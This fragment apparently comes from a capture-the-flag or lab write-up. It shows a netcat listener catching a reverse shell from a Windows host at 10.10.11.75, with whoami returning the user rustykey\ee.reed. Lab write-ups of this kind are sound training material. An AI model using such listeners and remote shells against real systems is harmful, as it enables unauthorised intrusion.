 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.75:63079
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
rustykey\ee.reed
C:\Windows\system32>